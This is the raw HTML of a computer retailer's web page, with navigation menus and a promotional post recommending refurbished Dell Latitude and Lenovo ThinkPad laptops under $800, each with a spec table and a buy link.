		<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/okidata-drum-unit/" class=" dropdown-item">Okidata Drum Unit</a>		<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/ricoh-drum-unit/" class=" dropdown-item">Ricoh Drum Unit</a>		<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/samsung-drum-unit/" class=" dropdown-item">Samsung Drum Unit</a>		<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/sharp-drum-unit/" class=" dropdown-item">Sharp Drum Unit</a>		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/xerox-drum-unit/" class=" dropdown-item">Xerox Drum Unit</a>		<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/brother-drum-unit/" class=" dropdown-item">Brother Drum Unit</a>		<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/canon-drum-unit/" class=" dropdown-item">Canon Drum Unit</a>		<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/hp-drum-unit/" class=" dropdown-item">HP Drum Unit</a>		<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/konica-drum-unit/" class=" dropdown-item">Konica Drum Unit</a>		<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/lexmark-drum-unit/" class=" dropdown-item">Lexmark Drum Unit</a>	</ul>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5862 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/" class=" dropdown-item">Printer Toner<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" class=" dropdown-item">Brother Toner Cartridges</a>		<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/" class=" dropdown-item">Canon Laser Toner</a>		<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/" class=" dropdown-item">Dell Laser Toner</a>		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" class=" dropdown-item">HP Laser Toner</a>		<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/" class=" dropdown-item">Konica Laser Toner</a>		<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/" class=" dropdown-item">Kyocera Laser Toner</a>		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" class=" dropdown-item">Lexmark Laser Toner</a>		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/" class=" dropdown-item">Okidata Toner Laser</a>		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/ricoh-laser-toner/" class=" dropdown-item">Ricoh Laser Toner</a>		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/" class=" dropdown-item">Samsung Laser Toner</a>		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/sharp-laser-toner/" class=" dropdown-item">Sharp Laser Toner</a>		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/white-laser-toner/" class=" dropdown-item">White Laser Toner</a>		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/" class=" dropdown-item">Xerox Laser Toner</a>	</ul>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/" class=" dropdown-item">Headphones Speaker Audio</a>	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/keyboard-mouse/" class=" dropdown-item">KeyBoard And Mouse</a>	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5871 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-case-bags/" class=" dropdown-item">Laptop Cases Bags</a></ul>
</li>
<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Our Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/apple-logic-board-repair/" class=" dropdown-item">Apple Logic Board Repair</a>	<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-mother-board-repair/" class=" dropdown-item">Laptop Mother Board Repair</a>	<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-hardware-repair/" class=" dropdown-item">Laptop Hardware Repair</a>	<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/advanced-data-recovery/" class=" dropdown-item">Advanced Data Recovery</a>	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/crashed-computer-issues/" class=" dropdown-item">Crashed Computer Issues</a>	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/networks-wireless-setup/" class=" dropdown-item">Network Wireless Setup</a>	<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8457 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/computer-repairs-upgrades/" class=" dropdown-item">Computer Repair Upgrade</a>	<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/software-installation/" class=" dropdown-item">Sofrware Installation</a>	<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/pc-setup-tutoring/" class=" dropdown-item">New PC Setup Tutoring</a>	<li id="menu-item-8461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8461 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/" class=" dropdown-item">Virus Removal</a>	<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/broken-laptop-screen/" class=" dropdown-item">Broken Laptop Screen Services</a>	<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/improving-computer-speed/" class=" dropdown-item">Improving Computer Speed</a></ul>
</li>
<li id="menu-item-9307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Business Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/alarm-system/" class=" dropdown-item">Alarm System</a>	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/custom-software-development/" class=" dropdown-item">Custom Software Development</a>	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/networks-wireless-setup/" class=" dropdown-item">Wireless Network Setup</a>	<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/security-cameras-installation/" class=" dropdown-item">Security Cameras Installation</a>	<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/server-management/" class=" dropdown-item">Server Management</a>	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/website-development/" class=" dropdown-item">Website Development And Maintenance</a></ul>
</li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-943419a e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="943419a" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-b130599 e-con-full e-flex e-con e-child" data-id="b130599" data-element_type="container">
				<div class="elementor-element elementor-element-a83677a elementor-widget elementor-widget-elementskit-header-search" data-id="a83677a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a83677a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a83677a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.inetcomputers.ca/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	
<main id="content" class="site-main post-7577 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Top Best Laptop Under 800</h1>		</div>
	
	<div class="page-content">
		
<p><a href="https://www.inetcomputers.ca/" target="_blank" rel="noreferrer noopener">iNet Computers</a>&nbsp;is a leading technology company specializing in providing high-quality laptops and computer systems to customers worldwide. With a focus on affordability and performance, iNet Computers offers a wide range of options for those searching for the best laptop under 800 dollars. Whether you&#8217;re a student, professional, or need a reliable device for everyday use, iNet Computers has the expertise and selection to help you find the perfect fit for your needs and budget. With a commitment to customer satisfaction and cutting-edge technology, iNet Computers is a trusted choice for anyone looking for a top-performing laptop at an affordable price.</p>



<h2 class="wp-block-heading" id="0-dell-latitude-7280">Dell Latitude 7280</h2>



<p>The Dell Latitude 7280 is a high-performance business laptop designed for professionals who demand power, portability, and security. With a sleek and durable design, powerful Intel Core processors, and advanced security features like optional biometric authentication and encryption, the Latitude 7280 is ideal for on-the-go professionals needing reliable and efficient computing experience. Whether you&#8217;re working on complex projects, managing data, or collaborating with colleagues, the Dell Latitude 7280 provides the performance and versatility you need to</p>



<figure class="wp-block-image aligncenter size-large is-resized"><img decoding="async" src="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2021/01/8e3cc8f122446afcc2f85abce298b37f.jpg?w=400&amp;ssl=1" alt="" style="width:400px;height:400px"/></figure>



<figure class="wp-block-table is-style-regular"><table class="has-fixed-layout"><tbody><tr><td>Product Name</td><td>Dell Latitude 7280</td></tr><tr><td>dimensions</td><td>12″ x 8.2″ x 0.7″, 4.0 lbs</td></tr><tr><td>Core</td><td>2.4 GHz Intel Core i5 6300U processor</td></tr><tr><td>Display</td><td>12.5-inch LED display</td></tr><tr><td>Graphics Card</td><td>Intel HD graphics</td></tr><tr><td>Resolution</td><td>1366 x 768</td></tr><tr><td>RAM</td><td>8 GB DDR4 RAM</td></tr><tr><td>Hard Disk</td><td>256GB&nbsp; SSD</td></tr><tr><td>OS</td><td>Windows 10 Professional operating system pre-installed</td></tr></tbody></table></figure>


<div style="gap: 20px;" class="align-button-center ub-buttons orientation-button-row ub-flex-wrap wp-block-ub-button" id="ub-button-3040e632-d514-4347-906c-ee346f6a5571"><div class="ub-button-container">
			<a href="https://www.inetcomputers.ca/product/dell-latitude-7280-i5-12-5-inch-notebook-2-3-ghz-intel-core-i5-6200u-256-gb-ssd-8-gb-ddr4-windows-10-pro/" target="_blank" rel="noopener noreferrer" class="ub-button-block-main   ub-button-flex" role="button" style="--ub-button-background-color: #ff6900; --ub-button-color: #ffffff; --ub-button-border: none; --ub-button-hover-background-color: #313131; --ub-button-hover-color: #ffffff; --ub-button-hover-border: none; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; border-top-left-radius: 10px;; border-top-right-radius: 10px;; border-bottom-left-radius: 10px;; border-bottom-right-radius: 10px;; ">
				<div class="ub-button-content-holder" style="flex-direction: row-reverse">
					<span class="ub-button-icon-holder">
				<svg xmlns="http://www.w3.org/2000/svg" height="30" width="30" viewbox="0 0 512 512">
					<path fill="currentColor" d="M0 256a256 256 0 1 0 512 0A256 256 0 1 0 0 256zM281 385c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l71-71L136 280c-13.3 0-24-10.7-24-24s10.7-24 24-24l182.1 0-71-71c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L393 239c9.4 9.4 9.4 24.6 0 33.9L281 385z">
				</path></svg>
			</span><span class="ub-button-block-btn">Buy Now</span>
				</div>
			</a>
		</div></div>


<h2 class="wp-block-heading" id="1-dell-latitude-7390">Dell Latitude 7390</h2>



<p>The Dell Latitude 7390 is a high-performance laptop designed for professionals who need reliability, mobility, and security. It features an 8th-generation Intel Core processor, a Full HD display, and up to 16GB of RAM, making it easily handle demanding tasks. The laptop also comes with various security features, including optional fingerprint and smart card readers, Dell&#8217;s BIOS, and data encryption technology to protect your data. With its lightweight and durable design, the Dell Latitude 7390 is an ideal choice for professionals on the go who need a reliable and secure computing solution.</p>



<figure class="wp-block-image aligncenter size-large is-resized"><img decoding="async" src="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2022/01/obrazek-5.jpeg?fit=2000%2C1285&amp;ssl=1" alt="" style="width:653px;height:419px"/></figure>



<figure class="wp-block-table is-style-regular"><table class="has-fixed-layout"><tbody><tr><td>Product Name</td><td>Dell Latitude 7390</td></tr><tr><td>Battery</td><td>60Wh, 4-cell</td></tr><tr><td>Core</td><td>Intel Core i5-8250U</td></tr><tr><td>Display</td><td>13.3″ </td></tr><tr><td>Graphics Card</td><td>Intel UHD Graphics 620</td></tr><tr><td>Resolution</td><td>1920 X 1080</td></tr><tr><td>RAM</td><td>8GB DDR4</td></tr><tr><td>Hard Disk</td><td>256GB&nbsp; SSD</td></tr><tr><td>OS</td><td>Windows 11 Pro</td></tr></tbody></table></figure>


<div style="gap: 20px;" class="align-button-center ub-buttons orientation-button-row ub-flex-wrap wp-block-ub-button" id="ub-button-27dfd7be-6851-42c0-9967-3c46d294fb60"><div class="ub-button-container">
			<a href="https://www.inetcomputers.ca/product/latitude-7320-detachable-2-in-1-tablet-13-i5-11th-gen16gb-256gb-with-keyboard-and-pen/" target="_blank" rel="noopener noreferrer" class="ub-button-block-main   ub-button-flex" role="button" style="--ub-button-background-color: #ff6900; --ub-button-color: #ffffff; --ub-button-border: none; --ub-button-hover-background-color: #313131; --ub-button-hover-color: #ffffff; --ub-button-hover-border: none; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; border-top-left-radius: 10px;; border-top-right-radius: 10px;; border-bottom-left-radius: 10px;; border-bottom-right-radius: 10px;; ">
				<div class="ub-button-content-holder" style="flex-direction: row-reverse">
					<span class="ub-button-icon-holder">
				<svg xmlns="http://www.w3.org/2000/svg" height="30" width="30" viewbox="0 0 512 512">
					<path fill="currentColor" d="M0 256a256 256 0 1 0 512 0A256 256 0 1 0 0 256zM281 385c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l71-71L136 280c-13.3 0-24-10.7-24-24s10.7-24 24-24l182.1 0-71-71c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L393 239c9.4 9.4 9.4 24.6 0 33.9L281 385z">
				</path></svg>
			</span><span class="ub-button-block-btn">Buy Now</span>
				</div>
			</a>
		</div></div>


<h2 class="wp-block-heading" id="2-dell-latitude-e7480">Dell Latitude E7480</h2>



<p><a href="https://en.wikipedia.org/wiki/Dell_Latitude" target="_blank" rel="noopener"><a href="https://en.wikipedia.org/wiki/Dell_Latitude" target="_blank" rel="noreferrer noopener">Dell Latitude</a> E7480 is a versatile solution that gives you the freedom to work anywhere. Get the power of an Intel Core i5 processor, the convenience of wireless connectivity, and the versatility of a multilayer operating system in this slim and portable laptop. With USB 3.0 connectivity and up to 7 hours of battery life, this machine will keep you on the go without hassle.</a></p>



<figure class="wp-block-image aligncenter size-large is-resized"><img decoding="async" src="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2020/05/aHR0cHM6Ly93d3cubGFwdG9wbWFnLmNvbS9pbWFnZXMvdXBsb2Fkcy81NDM5L2cvZGVsbC1sYXRpdHVkZS03NDkwLS0wMDIuanBn.jpg?fit=775%2C500&amp;ssl=1" alt="" style="width:674px;height:435px"/></figure>



<figure class="wp-block-table is-style-regular"><table class="has-fixed-layout"><tbody><tr><td>Product Name</td><td>Dell Latitude E7480</td></tr><tr><td>Core</td><td>i5 6360U 2.0</td></tr><tr><td>Display</td><td>14″</td></tr><tr><td>Graphics Card</td><td>Intel HD Graphics 520</td></tr><tr><td>RAM</td><td>8GB&nbsp;</td></tr><tr><td>Hard Disk</td><td>256 SSD</td></tr><tr><td>OS</td><td>Windows 10 Pro</td></tr></tbody></table></figure>


<div style="gap: 20px;" class="align-button-center ub-buttons orientation-button-row ub-flex-wrap wp-block-ub-button" id="ub-button-9a49dc21-9688-475a-9b52-0648bee89948"><div class="ub-button-container">
			<a href="https://www.inetcomputers.ca/product/product1-5/" target="_blank" rel="noopener noreferrer" class="ub-button-block-main   ub-button-flex" role="button" style="--ub-button-background-color: #ff6900; --ub-button-color: #ffffff; --ub-button-border: none; --ub-button-hover-background-color: #313131; --ub-button-hover-color: #ffffff; --ub-button-hover-border: none; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; border-top-left-radius: 10px;; border-top-right-radius: 10px;; border-bottom-left-radius: 10px;; border-bottom-right-radius: 10px;; ">
				<div class="ub-button-content-holder" style="flex-direction: row-reverse">
					<span class="ub-button-icon-holder">
				<svg xmlns="http://www.w3.org/2000/svg" height="30" width="30" viewbox="0 0 512 512">
					<path fill="currentColor" d="M0 256a256 256 0 1 0 512 0A256 256 0 1 0 0 256zM281 385c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l71-71L136 280c-13.3 0-24-10.7-24-24s10.7-24 24-24l182.1 0-71-71c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L393 239c9.4 9.4 9.4 24.6 0 33.9L281 385z">
				</path></svg>
			</span><span class="ub-button-block-btn">Buy Now</span>
				</div>
			</a>
		</div></div>


<h2 class="wp-block-heading" id="3-lenovo-thinkpad-t470">Lenovo ThinkPad T470</h2>



<p>Lenovo ThinkPad T470 is a business-oriented laptop that offers exceptional performance and durability. The ThinkPad T470 is part of the ThinkPad series, renowned for its premium build quality and reliability. The laptop features an Intel Core processor, a high-resolution display, and a robust design that can withstand rough handling. It is also equipped with an array of security features to ensure the safety of sensitive data. The ThinkPad T470 is an excellent choice for professionals who require a laptop that can handle demanding workloads and provides the necessary features for efficient and secure computing.</p>



<figure class="wp-block-image aligncenter size-large is-resized"><img decoding="async" src="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2021/01/59-1.jpg?fit=700%2C525&amp;ssl=1" alt="" style="width:563px;height:422px"/></figure>



<figure class="wp-block-table is-style-regular"><table class="has-fixed-layout"><tbody><tr><td>Product Name</td><td>Lenovo ThinkPad T470</td></tr><tr><td>USB</td><td>3x USB<br>1 x USB Type-C</td></tr><tr><td>Core</td><td>Intel Core i5- 7300U 2.60GHz</td></tr><tr><td>Display</td><td>14”</td></tr><tr><td>Graphics Card</td><td>&nbsp;Intel (R) HD Graphics 620</td></tr><tr><td>Resolution</td><td>HD (1366 x 768)</td></tr><tr><td>RAM</td><td>8 GB RAM</td></tr><tr><td>Hard Disk</td><td>256GB&nbsp; SSD</td></tr><tr><td>OS</td><td>Window 10</td></tr></tbody></table></figure>


<div style="gap: 20px;" class="align-button-center ub-buttons orientation-button-row ub-flex-wrap wp-block-ub-button" id="ub-button-4b3f1714-9ca5-4faa-87ab-cd7141a746c7"><div class="ub-button-container">
			<a href="https://www.inetcomputers.ca/product/lenovo-thinkpad-t470-intel-core-i5-6300u-2-40ghz-16-gb-ram-256-gb-ssd-win-10-off-leased/" target="_blank" rel="noopener noreferrer" class="ub-button-block-main   ub-button-flex" role="button" style="--ub-button-background-color: #ff6900; --ub-button-color: #ffffff; --ub-button-border: none; --ub-button-hover-background-color: #313131; --ub-button-hover-color: #ffffff; --ub-button-hover-border: none; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; border-top-left-radius: 10px;; border-top-right-radius: 10px;; border-bottom-left-radius: 10px;; border-bottom-right-radius: 10px;; ">
				<div class="ub-button-content-holder" style="flex-direction: row-reverse">
					<span class="ub-button-icon-holder">
				<svg xmlns="http://www.w3.org/2000/svg" height="30" width="30" viewbox="0 0 512 512">
					<path fill="currentColor" d="M0 256a256 256 0 1 0 512 0A256 256 0 1 0 0 256zM281 385c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l71-71L136 280c-13.3 0-24-10.7-24-24s10.7-24 24-24l182.1 0-71-71c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L393 239c9.4 9.4 9.4 24.6 0 33.9L281 385z">
				</path></svg>
			</span><span class="ub-button-block-btn">Buy Now</span>
				</div>
			</a>
		</div></div>


<h2 class="wp-block-heading" id="4-lenovo-thinkpad-x1-carbon">Lenovo ThinkPad X1 Carbon</h2>



<p>The Lenovo ThinkPad X1 Carbon is a high-end ultrabook designed for professionals who demand portability, durability, and exceptional performance. It features a sleek and lightweight design, with a carbon fiber chassis that is durable and lightweight. Equipped with the latest 11th Gen Intel Core processors and integrated Intel Iris Xe graphics, the ThinkPad X1 Carbon delivers lightning-fast performance for demanding applications. In addition, its impressive battery life and robust security features make it a top choice for professionals on the go. With its premium features and sleek design, the Lenovo ThinkPad X1 Carbon is a top contender for a high-performance Ultrabook.</p>



<figure class="wp-block-image aligncenter size-large is-resized"><img decoding="async" src="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2020/12/117714291_10164223566510051_17431972225863667_n.jpg?w=277&amp;ssl=1" alt="" style="width:371px;height:371px"/></figure>



<figure class="wp-block-table is-style-regular"><table class="has-fixed-layout"><tbody><tr><td>Product Name</td><td>Lenovo ThinkPad X1 Carbon</td></tr><tr><td>Generation Type</td><td>4th Gen</td></tr><tr><td>Core</td><td>&nbsp;i5-6200 2.40GHz</td></tr><tr><td>Display</td><td>14″ FHD</td></tr><tr><td>Graphics Card</td><td>Intel® Iris graphics</td></tr><tr><td>Resolution</td><td>(1920×1080) IPS</td></tr><tr><td>RAM</td><td>8GB RAM</td></tr><tr><td>Hard Disk</td><td>256GB&nbsp; SSD</td></tr><tr><td>OS</td><td>Window 10 Pro</td></tr></tbody></table></figure>


<div style="gap: 20px;" class="align-button-center ub-buttons orientation-button-row ub-flex-wrap wp-block-ub-button" id="ub-button-cc6f96f9-9187-4b58-b187-2dc8dd03ac09"><div class="ub-button-container">
			<a href="https://www.inetcomputers.ca/product/lenovo-thinkpad-x1-carbon-4th-gen-i5-6200-2-40ghz-8gb-ram-256-gb-ssd-window-10-pro-mint-condation/" target="_blank" rel="noopener noreferrer" class="ub-button-block-main   ub-button-flex" role="button" style="--ub-button-background-color: #ff6900; --ub-button-color: #ffffff; --ub-button-border: none; --ub-button-hover-background-color: #313131; --ub-button-hover-color: #ffffff; --ub-button-hover-border: none; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; border-top-left-radius: 10px;; border-top-right-radius: 10px;; border-bottom-left-radius: 10px;; border-bottom-right-radius: 10px;; ">
				<div class="ub-button-content-holder" style="flex-direction: row-reverse">
					<span class="ub-button-icon-holder">
				<svg xmlns="http://www.w3.org/2000/svg" height="30" width="30" viewbox="0 0 512 512">
